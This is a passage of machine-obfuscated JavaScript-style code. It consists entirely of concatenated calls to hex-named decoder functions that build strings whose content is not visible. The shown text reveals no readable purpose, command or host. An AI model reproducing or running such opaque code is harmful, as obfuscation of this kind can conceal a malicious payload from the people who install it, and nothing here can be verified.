x41b)+O00O00911F_0x301314(0x149b,0x1c9e,0x16a7,0x89c,0x2065)+O00O00911F_0x301314(0x1a29,0xd0d,0x18e0,0x1baa,0xd6a)+O00O00911F_0xbc3d7d(0x39f,-0x77d,0x11df,0x835,0x482)+O00O00911F_0x96d9cf(0x96b,0x19f,0xd8e,0x147f,0xba1)+O00O00911F_0xbc3d7d(0x18d1,0x186c,0x1449,0x1e57,0xeaf)+O00O00911F_0x96d9cf(0x150f,0x1f6e,0x13a4,0x214e,0x21cb)+O00O00911F_0xbc3d7d(0x1674,0x2129,0xe55,0x111a,0x1398)+O00O00911F_0x1fd229(0xd3f,0x1765,0x8de,0x347,0x1487)+O00O00911F_0x301314(0x377,-0x7a9,-0x4e5,0x1163,0xd1c)+O00O00911F_0xbc3d7d(0x31d,-0x153,-0x25d,0xf86,-0x87c)+O00O00911F_0x2a49d6(-0x92d,0xfd,0x307,-0x92a,-0x58c)+O00O00911F_0xbc3d7d(0x1793,0x958,0xada,0x1910,0xa83)+O00O00911F_0x1fd229(0x11e4,0x291f,0x1e4b,0x16cc,0x1d16)+O00O00911F_0x96d9cf(0x5ea,0x2a9,0x278,-0x3b1,-0x5d1)+O00O00911F_0x2a49d6(0x129a,0x1dad,0x1540,0x2a5f,0x14c1)+O00O00911F_0x301314(0x1152,0x1d75,0x1d6c,0x6a8,0x135a)+O00O00911F_0xbc3d7d(0x990,0x4cd,0x13ff,0x16ca,0xf1d)+O00O00911F_0xbc3d7d(0x14a9,0x1275,0xbe1,0x1508,0x135b)+O00O00911F_0x1fd229(0x72,0x8,0xdc0,0x1abc,0x1b10)+O00O00911F_0xbc3d7d(0x13c6,0x19be,0x1d34,0x1b0b,0xa00)+O00O00911F_0xbc3d7d(0xd6f,0x7d7,0x1354,0x1204,-0xa7)+O00O00911F_0xbc3d7d(0x712,-0x7a1,-0x3b5,0x1229,0x118e)+O00O00911F_0xbc3d7d(0x472,0x293,0x34b,0x84c,0x1122)+O00O00911F_0x2a49d6(0x91e,0xc77,0xf5,-0x1da,-0x1fd)+O00O00911F_0x1fd229(0x1497,0x21fb,0x18e3,0x1f06,0x1ad6)+O00O00911F_0x2a49d6(0x9ad,0x8aa,0x355,-0x213,0x109d)+O00O00911F_0x96d9cf(0x982,0x14e7,0x15d7,0x13a1,-0x205)+O00O00911F_0x2a49d6(0x74d,0x1af,-0xbd3,-0xb3c,0x367)+O00O00911F_0x1fd229(0x2ae0,0x2a6f,0x2201,0x27ed,0x2aa7)+O00O00911F_0x1fd229(0x1bf5,0x2852,0x2145,0x159b,0x28aa)+O00O00911F_0x2a49d6(0x1a83,0x1a5d,0xd76,0x17fa,0x1c7c)+O00O00911F_0x2a49d6(0x280a,0x1bcb,0x272f,0x145f,0x262a)+O00O00911F_0x96d9cf(0x1248,0x19a6,0xdfe,0x18c9,0x974)+O00O00911F_0x96d9cf(0x13c5,0xa64,0x123f,0x5df,0x1a82)+O00O00911F_0x301314(0xadd,0x336,0x13d3,0x1328,0x789)+O00O00911F_0x1fd229(0x1be4,0x753,0x10fe,0x13aa,0x420)+O00O00911F_0x301314(0xe4c,0x1493,0x1505,0x1a,0x1bae)+O00O00911F_0x1fd229(0x2427,0x1738,0x202c,0x1b37,0x126c)+O00O00911F_0xbc3d7d(0x1163,0x182c,0x1e45,0xc99,0x71d)+O00O00911F_0x301314(0xff1,0x17e3,0x430,0x1122,0x1b85)+O00O00911F_0x301314(0xf2a,0x1c63,0x1c1c,0xf8a,0x1101)+O00O00911F_0x1fd229(0x1c16,0x503,0x11f2,0x1e4d,0xa28)+O00O00911F_0xbc3d7d(0xb9b,-0x21b,0x1128,-0x322,0xe5)+O00O00911F_0x2a49d6(0x8a9,0x1585,0x184c,0x10c0,0xa2d)+O00O00911F_0xbc3d7d(0x6d8,-0x7ba,0x1366,0x151e,0x134c)+O00O00911F_0x96d9cf(0x15f8,0x1f02,0x1199,0x96e,0x9e1)+O00O00911F_0xbc3d7d(0x39b,0x9d1,-0x3ae,0x5b6,0x164)+O00O00911F_0x2a49d6(0x10cc,0x53e,0xaca,0xbd,0x886)+O00O00911F_0x96d9cf(0x186,-0xce3,-0x7c8,-0x3d9,-0x53d)+O00O00911F_0xbc3d7d(0x1cd,0x523,0xae1,-0x4cd,-0xc06)+O00O00911F_0xbc3d7d(0xb6d,0x747,0xb5,0x103,0x254)+O00O00911F_0x2a49d6(0x1526,0xd28,0xd78,0x798,0xdf0)+O00O00911F_0xbc3d7d(0x78b,0xc49,0x9a4,0x700,0x74)+O00O00911F_0x96d9cf(0x6ee,0xe48,0x8dd,0xe33,0x2db)+O00O00911F_0x2a49d6(0x139b,0x14c2,0x69e,0xb7d,0x1824)+O00O00911F_0x2a49d6(0x1295,0xf12,0x893,0x1289,0xbb8)+O00O00911F_0x301314(0x75b,0xd52,0x2c2,-0x4ac,0xe5d)+O00O00911F_0xbc3d7d(0xa32,0x1811,0x18d9,0x9fc,0x73)+O00O00911F_0xbc3d7d(0x1476,0xcdb,0x121b,0x8e8,0xa1a)+O00O00911F_0x2a49d6(0x1ee9,0x111a,0x19b1,0x943,0x171c)+O00O00911F_0x96d9cf(0xc7e,0x1d9,0xe46,0x2ba,0x277)+O00O00911F_0x1fd229(0x17c1,0x1db9,0x1146,0x1cbe,0x135d)+O00O00911F_0x1fd229(0x1ec2,0x1ea6,0x184c,0x16e5,0x19b4)+O00O00911F_0x2a49d6(0x2825,0x1c87,0x1bd7,0x2476,0x260f)+O00O00911F_0x2a49d6(0x18,0xd90,0x3f,0xe07,0xebe)+O00O00911F_0xbc3d7d(0x1329,0x994,0x1eed,0x18dd,0xbc5)+O00O00911F_0x1fd229(0x28cd,0x2a8a,0x2068,0x2222,0x1356)+O00O00911F_0x2a49d6(0xeff,0x400,0x94c,-0x50d,-0x998)+O00O00911F_0x301314(0x1a7,0x8e,0x4d2,0xa11,0xd49)+O00O00911F_0x2a49d6(-0xe5,0xaf4,0x688,0xca8,0x8af)+O00O00911F_0x1fd229(0xf0c,0xdaf,0x53b,0x108a,-0x2b4)+O00O00911F_0x2a49d6(0xf23,0xc89,0x4dd,0x1527,0x11b3)+O00O00911F_0x96d9cf(0x1a28,0x1aa4,0x13b7,0x238d,0x1843)+O00O00911F_0xbc3d7d(0x1093,0x15cb,0x11a7,0x1c3f,0x33c)+O00O00911F_0x1fd229(0x185c,0x27da,0x2140,0x131e,0x185e)+O00O00911F_0x301314(0x1319,0x113a,0x157d,0x185e,0x1b72)+O00O00911F_0x301314(0x164d,0x9c8,0x1e0e,0xaff,0x768)+O00O00911F_0x301314(0xa64,0x793,-0x1fa,0x117e,0x298)+O00O00911F_0x301314(0xd60,0xc8c,0x51b,0x173c,0x1aa2)+O00O00911F_0x2a49d6(0xc1,0xd97,0x36a,0x1454,0x785)+O00O00911F_0xbc3d7d(0x223,0xf52,-0x959,-0x1ca,-0xb9a)+O00O00911F_0xbc3d7d(0x533,0x7ca,0x1227,-0x9a6,-0x3ca)+O00O00911F_0x96d9cf(0x301,-0x409,0x693,0xb8d,-0x4e0)+O00O00911F_0xbc3d7d(0x17c8,0x2441,0x230b,0xb1a,0x10e8)+O00O00911F_0xbc3d7d(0xe72,0x1a49,0x60,0x1c71,0xd02)+O00O00911F_0x96d9cf(0x28e,0xe1f,0x143,-0xf4,0xd47)+O00O00911F_0x301314(0x1186,0x1eb0,0x460,0x16ac,0xccc)+O00O00911F_0x1fd229(0x1236,0xcb7,0x71a,-0x66d,0x1544)+O00O00911F_0x96d9cf(0x1803,0xe15,0x1f2e,0x24ef,0x11cd)+O00O00911F_0x96d9cf(0x1aa9,0x1fb4,0x1f28,0x1b2d,0x19db)+O00O00911F_0x301314(-0x175,0xa73,-0x99,0x82b,0x38f)+O00O00911F_0x96d9cf(0x848,0x4b8,0xc6c,0xcc0,0x916)+O00O00911F_0x301314(0x67d,0x126,0xc36,0x153d,0x416)+O00O00911F_0xbc3d7d(0x128a,0x20a7,0x4d0,0x13e2,0x1770)+O00O00911F_0x2a49d6(0x162e,0x119c,0x1c5f,0x6a8,0x141a)+O00O00911F_0x1fd229(0x1aa4,0x1833,0xf29,0x86,0x187b)+O00O00911F_0x1fd229(0x1724,0xb19,0x11f5,0x1ba8,0xe59)+O00O00911F_0x2a49d6(-0x3b0,0x606,-0x329,-0x5ed,0x25d)+O00O00911F_0x301314(0x138e,0x1ffd,0xe25,0x8ff,0x7d8)+O00O00911F_0x1fd229(0x1df9,0x2814,0x1c9d,0x15c3,0x2a12)+O00O00911F_0xbc3d7d(0x8a3,0x349,0x695,0x1629,0xa22)+O00O00911F_0x1fd229(0x2f3,0x80b,0x890,0xeca,0x6ac)+O00O00911F_0x2a49d6(0x1e25,0x1df0,0x25e7,0xfcd,0x1907)+O00O00911F_0x96d9cf(0x1b64,0x1bbb,0x286b,0x1ffc,0x1a1d)+O00O00911F_0xbc3d7d(0x6eb,0x1210,-0x690,0x142b,0x13ff)+O00O00911F_0x301314(0x1879,0x1b08,0x112e,0x1240,0x14c3)+O00O00911F_0xbc3d7d(0x349,0x276,0x623,-0x42b,0x28d)+O00O00911F_0x301314(0x1905,0x19c8,0xd6a,0x2441,0xad4)+O00O00911F_0x96d9cf(0x14c7,0x1ac8,0xa4d,0x207f,0x2039)+O00O00911F_0x96d9cf(0x126a,0xad6,0x2088,0x16f3,0x3dc)+O00O00911F_0x1fd229(0x25e6,0xc4f,0x19ca,0xf0e,0x1236)+O00O00911F_0x1fd229(0x1224,0x1250,0x18e0,0x26c5,0x2147)+O00O00911F_0x1fd229(0xfbb,0x1182,0x12ea,0x1ee5,0x1519)+O00O00911F_0x301314(0x5a6,0xc43,0x110f,-0x589,0xc15)+O00O00911F_0x301314(0x1235,0x1d5b,0xb6f,0x1e22,0x1935)+O00O00911F_0x301314(0x1123,0x16c6,0x1e31,0x181e,0x979)+O00O00911F_0x301314(0x1545,0x23a8,0xdb8,0x235a,0x8a6)+O00O00911F_0x2a49d6(0xb9f,0xf35,0x1e20,0x660,0x1810)+O00O00911F_0x96d9cf(0xf2b,0xbd4,0x1222,0x1816,0xaad)+O00O00911F_0x2a49d6(-0x6fb,0x3ce,0x1266,0x725,0x686)+O00O00911F_0x2a49d6(0x1173,0x1b7d,0x1d7b,0x12ef,0x181b)+O00O00911F_0x96d9cf(0xe92,0x2e9,0xcd7,0xc7a,0x302)+O00O00911F_0x2a49d6(0x1094,0x528,0x10c9,-0x282,-0x3ab)+O00O00911F_0xbc3d7d(0x145f,0x1922,0x1a58,0xb57,0x22df)+O00O00911F_0x1fd229(0x1d3f,0xb6d,0x1037,0x1e8c,0x827)+O00O00911F_0x1fd229(0x3ca,0x1295,0x6fc,-0x2d6,0x2a9)+O00O00911F_0x301314(0x209,0xc85,-0x44f,0xfe9,-0x45a)+O00O00911F_0x2a49d6(0x29b,0x64b,0x413,0x103f,-0x89d)+O00O00911F_0x2a49d6(0xcd5,0x11ab,0x1c18,0x9fc,0x1d58)+O00O00911F_0x1fd229(0x18a2,-0x1dd,0xad9,0xc19,0x463)+O00O00911F_0x301314(0xd27,0x1a40,0x99f,-0x18a,0xff4)+O00O00911F_0x96d9cf(0xbb4,0x1693,0x4de,0x879,0x261)+O00O00911F_0xbc3d7d(0x96f,0x1505,0x27,0x152,0x300)+O00O00911F_0xbc3d7d(0x1c44,0x224d,0x20a4,0x23c4,0x1538)+O00O00911F_0x301314(0xefa,0x77a,0x1d1,0x8af,0x413)+O00O00911F_0x2a49d6(0xd10,0x16eb,0xca7,0x2241,0x1e1b)+O00O00911F_0x2a49d6(0x1edd,0x11e4,0x1c35,0xf7e,0x1196)+O00O00911F_0x2a49d6(0x1042,0x1db6,0x26fd,0x109a,0x235d)+O00O00911F_0x1fd229(0x1e43,0x1458,0x1d4b,0x2b93,0x26cb)+O00O00911F_0x96d9cf(0x4b1,-0x4b5,0xae9,-0x9f4,0xc3d)+O00O00911F_0xbc3d7d(0x124a,0x1ef3,0x8e3,0xc84,0xc6b)+O00O00911F_0x301314(0x15f0,0x17a0,0x1a62,0x14b6,0x14e3)+O00O00911F_0xbc3d7d(0x1088,0x1bad,0x1b38,0x787,0x1092)+O00O00911F_0x96d9cf(0x144c,0x1eef,0x17f6,0x11f2,0x13d4)+O00O00911F_0x301314(0xefd,0x1b6a,0x13b3,0x641,0x14ca)+O00O00911F_0x1fd229(-0x7a0,-0x755,0x680,0x136d,0x6e5)+O00O00911F_0xbc3d7d(0x4fa,-0x6cd,0x70c,-0x436,-0x5ad)+O00O00911F_0x301314(0xe01,0xe94,0x602,0x133b,0x9ba)+O00O00911F_0x1fd229(-0x169,0xed4,0x52d,0x725,0xb5b)+O00O00911F_0x2a49d6(-0x8d3,0x5f2,0x39c,0xfb9,0x57c)+O00O00911F_0xbc3d7d(0x6ad,0xcde,0x11c2,-0x256,-0x6dd)+O00O00911F_0x2a49d6(-0x73c,0x52a,0x71a,0x429,-0x3d6)+O00O00911F_0xbc3d7d(0xa4a,-0x3b2,0xa25,0xc55,0xea4)+O00O00911F_0x1fd229(0xc3,0x1c62,0xec4,0x193c,0x1b6e)+O00O00911F_0x1fd229(0xade,0x1c1f,0xecf,0x16d5,0x16dc)+O00O00911F_0x301314(0xa4c,0x10cc,0x122e,0x116a,-0x33f))+(O00O00911F_0xbc3d7d(0x1161,0x17c9,0x1220,0x1cf8,0xea0)+O00O00911F_0x96d9cf(0xed8,0xf33,0x1748,0xe61,0x1240)+O00O00911F_0x96d9cf(0x1b0,0x525,-0xcbf,0x1f3,-0xb66)+O00O00911F_0x2a49d6(0x145c,0x981,-0x3ee,0x52f,0x17f9)+O00O00911F_0x301314(0x15d0,0xe9e,0x6ec,0x1e91,0x1eb9)+O00O00911F_0x1fd229(0xae1,0xf42,0x14e8,0x1868,0x21c9)+O00O00911F_0x301314(-0x8a,0x34,0x7e1,-0xa6f,0x46c)+O00O00911F_0x301314(0x1745,0x1c7e,0xd10,0xb3c,0x12f3)+O00O00911F_0x96d9cf(0x3cf,0x5cf,0xa73,-0x340,0x111b)+O00O00911F_0x2a49d6(0x1935,0xdfc,0x916,0x17b3,0x2a)+O00O00911F_0x301314(0xf3f,0x77b,0x156e,0xf7,0x47a)+O00O00911F_0x96d9cf(0x1bc,0x5af,-0x5d2,0xa47,-0xbc0)+O00O00911F_0x301314(-0x12d,-0xda9,0x2fc,-0x695,-0x703)+O00O00911F_0x96d9cf(0x199c,0x1e23,0x1ea3,0xcd5,0xd8c)+O00O00911F_0x1fd229(0x19e,0xad2,0x55f,0x1432,-0x211)+O00O00911F_0x96d9cf(0x1286,0x16d7,0x162a,0x8c4,0x1c7f)+O00O00911F_0x1fd229(0x20fb,0x1bfb,0x1dd7,0x1af4,0x16ea)+O00O00911F_0x301314(0x1268,0xfac,0xffb,0xa83,0x1dcd)+O00O00911F_0xbc3d7d(0x102d,0x258,0x1a55,0x1216,0x16d2)+O00O00911F_0x2a49d6(-0x25f,0x454,0x1173,-0x3f1,0x1164)+O00O00911F_0x2a49d6(0xb56,0xf2,-0xcdb,-0x97f,-0x555)+O00O00911F_0xbc3d7d(0x1390,0x74a,0x1bc3,0x15ee,0x6b0)+O00O00911F_0xbc3d7d(0x1231,0x8b3,0x171b,0x1b41,0xf37)+O00O00911F_0x96d9cf(0x19c0,0xf8a,0x1774,0x189f,0x2701)+O00O00911F_0x96d9cf(0x34a,0x8b6,0xd4a,0xa7f,0x504)+O00O00911F_0x301314(0x1000,0x150a,0x1ad9,0x1c77,0x1830)+O00O00911F_0x1fd229(0x942,0x157d,0xfe5,0x174a,0xf12)+O00O00911F_0x96d9cf(0x282,0x911,0x3d3,0xadf,-0x252)+O00O00911F_0x1fd229(0x1b12,0x5de,0x120d,0x1db8,0x1073)+O00O00911F_0x96d9cf(0xc9a,0xab8,0x17cb,0xdbd,-0x1ef)+O00O00911F_0x301314(-0x22d,0xc37,-0x748,-0xea4,0xaa7)+O00O00911F_0x301314(0x1629,0x10bc,0xc57,0x1ba1,0x893)+O00O00911F_0x301314(0x286,0x90e,0x491,-0x245,0xd84)+O00O00911F_0x96d9cf(0x16b7,0x19d5,0x13b6,0x1425,0x15ce)+O00O00911F_0x2a49d6(0x1055,0xcba,0x15c7,0x1917,0xd1b)+O00O00911F_0x301314(0x12b6,0xb45,0x86b,0xc36,0x9e6)+O00O00911F_0x96d9cf(0x1240,0x1e94,0xe1e,0xb9f,0x9ea)+O00O00911F_0x96d9cf(0x6cd,0x101c,0x12d3,0x758,0xe5)+O00O00911F_0x1fd229(0x1784,0x1326,0x13d8,0xb56,0x1363)+O00O00911F_0x1fd229(0xcd2,0xd1a,0x18fa,0x1eb4,0x23c9)+O00O00911F_0xbc3d7d(0x50,0x11c,-0xce2,-0x258,0xcc8)+O00O00911F_0x96d9cf(0x10c7,0x1f9c,0x109d,0x1742,0x1903)+O00O00911F_0x2a49d6(-0x747,0xe5,0x2dc,0x799,-0x4a9)+O00O00911F_0xbc3d7d(0x8f8,0xd7e,0x1093,0xab9,0x15e6)+O00O00911F_0x96d9cf(0xcc8,0x150d,0x1183,0x1b19,0x162)+O00O00911F_0x301314(0x7f9,0x184,0x15e,0x155a,0xe2b)+O00O00911F_0x1fd229(0x3f3,0xfb,0xdfd,0x80a,0x1111)+O00O00911F_0x96d9cf(0x17cb,0x1cb1,0x23e4,0x210c,0x2624)+O00O00911F_0x96d9cf(0xebf,0x1ccf,0xb83,0x441,0x87)+O00O00911F_0x1fd229(0x2b9e,0x12ac,0x1ec0,0x205e,0x15fb)+O00O00911F_0x1fd229(0x20af,0xb6c,0x1747,0x1e3f,0x2437)+O00O00911F_0x301314(-0x22f,-0x774,0x43d,0x523,-0x66d)+O00O00911F_0xbc3d7d(-0x5a,0x8ca,-0xaeb,-0x7ff,0x663)+O00O00911F_0xbc3d7d(0x2a9,0x65e,0x3cf,0xb68,-0x140)+O00O00911F_0x96d9cf(0xdd8,0xb67,0x1603,0x1943,0x1444)+O00O00911F_0xbc3d7d(0x16d8,0xe4c,0x123a,0x2406,0x1a83)+O00O00911F_0x1fd229(0xa8c,0x1f6a,0x139c,0x21c8,0xaa5)+O00O00911F_0x1fd229(0x10d0,0x2337,0x1ae9,0x1e8a,0x29b0)+O00O00911F_0x1fd229(0x2838,0x24a6,0x1eba,0x1eae,0x1be7)+O00O00911F_0x301314(-0x1f,0x1ee,0xa14,0x86b,0x485)+O00O00911F_0x2a49d6(0x1954,0x1e09,0x2ae0,0x20b7,0x1f16)+O00O00911F_0x301314(0x9dd,0xbf4,0xf79,0x153,0xe5e)+O00O00911F_0x1fd229(0x25d4,0x1690,0x1f59,0x1ef9,0x2162)+O00O00911F_0x96d9cf(0x511,0x53c,0x12d2,0xf88,0x7bd)+O00O00911F_0x96d9cf(0x158b,0x1403,0x2411,0x1d9c,0x1db2)+O00O00911F_0xbc3d7d(0x6db,0x140a,0x13d5,0xba5,0x571)+O00O00911F_0x96d9cf(0x175,0x4e7,0x277,-0x17e,0x44e)+O00O00911F_0x301314(0x1663,0x16a1,0x198e,0xef2,0x1b0a)+O00O00911F_0xbc3d7d(0x1b95,0x2789,0x267d,0x20fc,0x272e)+O00O00911F_0xbc3d7d(0xc4d,0x6ce,0x14bc,0x112c,-0x134)+O00O00911F_0x301314(0x118c,0x10ba,0x1a8f,0x1d9f,0x1108)+O00O00911F_0x1fd229(0x97d,0xc2f,0x48f,-0x2ec,0x104)+O00O00911F_0x96d9cf(0xa86,0x587,0x4de,0x6e6,-0x90)+O00O00911F_0xbc3d7d(0x1222,0x16ff,0x1743,0xebd,0xd28)+O00O00911F_0x96d9cf(0x715,0x13eb,0xf48,0xca5,-0x180)+O00O00911F_0x1fd229(0x1506,0x89b,0x68e,0x6e,-0x72f)+O00O00911F_0x96d9cf(0x1be8,0x1831,0xe50,0x1307,0xd7b)+O00O00911F_0x301314(0xe15,0x6d5,0xa04,0x162c,0x7a9)+O00O00911F_0x96d9cf(0x1732,0xbdc,0x24a6,0xdce,0xed8)+O00O00911F_0xbc3d7d(0xfe2,0x11e2,0x78c,0x787,0x38b)+O00O00911F_0xbc3d7d(0x1367,0x1f37,0x1509,0x139b,0x202b)+O00O00911F_0x96d9cf(0xaea,0x321,0x1da,0x48,0x17eb)+O00O00911F_0x96d9cf(0x1c19,0x236f,0x1dac,0xef0,0x26e4)+O00O00911F_0x1fd229(0x49d,0xf64,0x11a3,0x1b9a,0x190f)+O00O00911F_0x96d9cf(0x5e1,0x8a1,-0x544,0x11a,-0x3c7)+O00O00911F_0xbc3d7d(0x1996,0xe60,0x23e3,0xc5d,0x172b)+O00O00911F_0x2a49d6(0x10d7,0x16ae,0x15fa,0x18d0,0xae0)+O00O00911F_0x1fd229(-0x6a0,0xbe0,0x607,0x11c2,-0x113)+O00O00911F_0x96d9cf(0x675,0x9fd,-0x8a,0x472,0x1058)+O00O00911F_0x2a49d6(0x241c,0x193e,0xafd,0xc4f,0x13b6)+O00O00911F_0x2a49d6(0x1e56,0x1101,0x198e,0xb7a,0xbea)+O00O00911F_0x1fd229(0x64a,0x1689,0xe99,0x470,0x143d)+O00O00911F_0x1fd229(0x365,0x409,0xd5e,0x19c,0x13a1)+O00O00911F_0x1fd229(0x5cf,0xe30,0x1473,0x8db,0x162f)+O00O00911F_0x301314(0x1135,0x8f1,0x1fa3,0xc7b,0x1d7d)+O00O00911F_0x301314(0x1482,0xcfa,0x1b0d,0x1c44,0x1136)+O00O00911F_0x96d9cf(0x1605,0x2394,0xbac,0x1633,0x1143)+O00O00911F_0xbc3d7d(0x143,-0xa2f,0xabb,-0x4ae,0xbbc)+O00O00911F_0x1fd229(0x1416,0x13d0,0x52e,-0x8c5,0x216)+O00O00911F_0xbc3d7d(0x150e,0x68d,0x14f1,0x201f,0x13fb)+O00O00911F_0x96d9cf(0x3e,0xc32,0x909,-0x843,0xdbb)+O00O00911F_0x96d9cf(0x1528,0x1a23,0x1abc,0xd5b,0x161d)+O00O00911F_0xbc3d7d(0x1ee,-0x7d3,-0x94d,0xc55,-0x664)+O00O00911F_0xbc3d7d(0x189a,0xa8a,0x1ebc,0x1f22,0x254a)+O00O00911F_0x96d9cf(0xee6,0x15ca,0x1c34,0x4b7,0x933)+O00O00911F_0x2a49d6(0x1ded,0x1557,0x2148,0xe3a,0x10e2)+O00O00911F_0x301314(0x14dc,0x1ac4,0xedd,0x20ca,0x1d81)+O00O00911F_0x1fd229(0x1b26,0x23c8,0x2016,0x1afb,0x201f)+O00O00911F_0xbc3d7d(0x1060,0x1869,0x10bf,0x18c,0x1228)+O00O00911F_0x2a49d6(0x2503,0x1922,0x1e02,0x12b8,0x1b71)+O00O00911F_0x1fd229(0x3dc,0xbc5,0xecb,0x1819,0x855)+O00O00911F_0x2a49d6(0xfa2,0x1118,0x6d9,0x1df8,0x696)+O00O00911F_0x1fd229(0x1929,0x3e2,0xbfa,-0x15d,0x1fa)+O00O00911F_0x96d9cf(0x1420,0x89c,0x157d,0x1ea8,0x10c9)+O00O00911F_0x2a49d6(0xbb,0x732,0xdb5,0x9c0,0x25e)+O00O00911F_0x96d9cf(0xe83,0xf33,0xa26,0x167d,0x1b9b)+O00O00911F_0x96d9cf(0x1657,0x22af,0x24cc,0x12ae,0x1a7f)+O00O00911F_0x96d9cf(0xd2d,0xab9,0x13ea,0x148f,0x1473)+O00O00911F_0x2a49d6(0xe27,0x475,0x9d,0x11ac,0x10d2)+O00O00911F_0xbc3d7d(0x174a,0x1d61,0x1e79,0x881,0x10be)+O00O00911F_0x96d9cf(0x7b,-0xc51,0xd26,-0x81,0x86e)+O00O00911F_0x301314(0x6ff,0x145a,-0x28f,0x10c9,0x14b)+O00O00911F_0x1fd229(0x747,0xd5a,0xba4,0x618,0x1481)+O00O00911F_0xbc3d7d(0x86e,0x22f,0xa96,0x128,0x1563)+O00O00911F_0x301314(0x10e1,0xa17,0x1fa8,0x1c77,0x10dc)+O00O00911F_0x1fd229(0x1cd7,0x2215,0x1936,0xfbf,0x1ae6)+O00O00911F_0x301314(0xae4,0x12bc,0xaba,0x980,-0x9)+O00O00911F_0x301314(0x188d,0x1462,0xa7f,0x1829,0x2061)+O00O00911F_0xbc3d7d(0xcdf,0x1b75,0x555,0x1504,0xdb7)+O00O00911F_0x2a49d6(0x14a6,0x1270,0x1091,0x1f35,0x1436)+O00O00911F_0x96d9cf(0x365,0xd11,0x105a,0x9bc,-0x42b)+O00O00911F_0x301314(0x168a,0xe27,0x13ba,0xce5,0x2123)+O00O00911F_0xbc3d7d(0xdd4,0x191a,0xe87,-0xf9,0x111c)+O00O00911F_0x301314(0x617,-0x50,0x8dc,0x440,-0x638)+O00O00911F_0x1fd229(0x2461,0x175d,0x16e8,0x21f9,0x197c)+O00O00911F_0x301314(0x140e,0x107e,0xa0f,0x1e92,0x17ac)+O00O00911F_0x301314(0x95c,-0x2c7,0x14bb,0x12e0,-0xd)+O00O00911F_0xbc3d7d(0x18a7,0xba4,0x1337,0xb65,0x2128)+O00O00911F_0x96d9cf(0x1d7,-0x5cb,0x8a0,0x69d,0x296)+O00O00911F_0x1fd229(0xdd8,0x1fc6,0x18d1,0xc96,0xd83)+O00O00911F_0x301314(0x67f,-0x48c,0x1123,0x1f9,0x73d)+O00O00911F_0x2a49d6(0x1084,0x13be,0xaa1,0xcbf,0x2247)+O00O00911F_0x1fd229(-0x164,0xbc5,0x7b6,0x6,0xcb8)+O00O00911F_0x1fd229(0x10a0,0x131e,0x93d,0x2f4,0x235)+O00O00911F_0x301314(0x14ca,0x811,0xc50,0xb5b,0x1af5)+O00O00911F_0x301314(0x162a,0x19b1,0x2287,0x10b1,0x12f5)+O00O00911F_0x96d9cf(0x81d,0xad5,0x3ff,0x3f8,0x51e)+O00O00911F_0x301314(0x11f2,0x860,0x1336,0x6c9,0x9ec)+O00O00911F_0x301314(0x1b0c,0x16d1,0x132e,0x1961,0x190a)+O00O00911F_0x301314(0xf77,0x16d,0x828,0x122d,0x198b)+O00O00911F_0x2a49d6(0x1e1d,0x1a1b,0x18bd,0x2393,0x2296)+O00O00911F_0x1fd229(0x7c3,0xb,0xde4,0x1c0a,0x1382)+O00O00911F_0x2a49d6(0xe8e,0x1b71,0x2137,0x1710,0x1028)+O00O00911F_0xbc3d7d(0xeec,0xa04,0x14fc,0x1042,0x4e4)+O00O00911F_0x1fd229(0x1f9b,0x115e,0x18cd,0x1199,0x1a46)+O00O00911F_0x1fd229(0x1896,0x2a92,0x1e9e,0x1809,0x2bbb)+O00O00911F_0x96d9cf(0x1abd,0x1e77,0x1f18,0x2097,0xfea)+O00O00911F_0x96d9cf(0x1927,0x1f40,0x15c6,0x22c3,0x1360)+O00O00911F_0x301314(0x642,0xd63,0xc3f,0x74a,0xd1b)+O00O00911F_0xbc3d7d(0x1532,0x13b8,0x17ad,0x2218,0xfd7)+O00O00911F_0x2a49d6(0x1d9a,0xf9e,0x63a,0x1e0,0x1a9d)+O00O00911F_0x96d9cf(0x19d7,0x150e,0x286c,0x187f,0x1d64)+O00O00911F_0x96d9cf(0x12fb,0xe76,0x1203,0xa59,0x20b2)+O00O00911F_0x96d9cf(0xdb,-0xcc1,-0xaad,-0x939,-0x5a8)+O00O00911F_0x96d9cf(0x174d,0x1554,0x11ba,0x1ef1,0x177f)+O00O00911F_0xbc3d7d(0x711,-0x467,0x1008,0xded,0x9c4)+O00O00911F_0x301314(0xb3d,0xc27,0xf36,0x18d9,0x3b)+O00O00911F_0xbc3d7d(0x11cd,0x16a2,0xa9b,0x1dc5,0x138c)+O00O00911F_0xbc3d7d(0xb74,0x796,-0x187,-0x19c,0x4c2)+O00O00911F_0x96d9cf(0x1c9a,0x2af1,0x2787,0x26c7,0x23b6)+O00O00911F_0xbc3d7d(0x11a6,0x1e58,0x1718,0x16b9,0x53e)+O00O00911F_0xbc3d7d(0x122c,0xa77,0x1b4b,0x1bf6,0x4de)+O00O00911F_0xbc3d7d(0xf0a,0xa1b,0x44a,0x12f,0x10e8)+O00O00911F_0x301314(0x1824,0x2055,0x21f7,0x9a6,0x1424)+O00O00911F_0x2a49d6(0x2244,0x1923,0x22a8,0xb1a,0x1188)+O00O00911F_0x1fd229(0x2f63,0x2104,0x215c,0x1e9c,0x2ebf)+O00O00911F_0x1fd229(0x29a0,0x23a4,0x1ba9,0x1562,0x1b20)+O00O00911F_0x1fd229(0x24cf,0x1c07,0x1884,0x2093,0x1a8e)+O00O00911F_0x1fd229(0xaf6,0x492,0x11e2,0x1966,0x1e34)+O00O00911F_0x301314(0x1355,0xb8a,0xfe8,0xf8a,0x1c9d)+O00O00911F_0xbc3d7d(0x1666,0xea4,0x1b07,0x2514,0x1b2f)+O00O00911F_0x96d9cf(0xff3,0x492,0x667,0xc16,0x1912)+O00O00911F_0xbc3d7d(0x1b2a,0x1b36,0x14f1,0x157b,0x2943)+O00O00911F_0x2a49d6(0x6f4,0x13ae,0x1095,0xdb9,0x745)+O00O00911F_0xbc3d7d(0x1b7b,0x1665,0xf85,0x236c,0x29c4)+O00O00911F_0x1fd229(0x1278,0x2b1e,0x1c57,0x1b06,0x1d6d)+O00O00911F_0x2a49d6(0x535,0x10f2,0x1295,0x138f,0xb99)+O00O00911F_0x1fd229(0x2445,0x1b86,0x18c2,0x221a,0xfd3)+O00O00911F_0x2a49d6(0x248f,0x1691,0x1878,0x206b,0x1fd9)+O00O00911F_0xbc3d7d(0xe01,0x1c0c,0x175f,0x10f8,0x994)+O00O00911F_0x301314(0xf43,0xa24,0x1286,0x1a14,0x158e)+O00O00911F_0xbc3d7d(0x11f8,0x14d0,0x1ed9,0x1509,0x18d9)+O00O00911F_0xbc3d7d(0x10e8,0xcba,0x18f6,0x130f,0x6b6)+O00O00911F_0x1fd229(0x1e8a,0x2098,0x1730,0x206b,0x1947)+O00O00911F_0x96d9cf(0x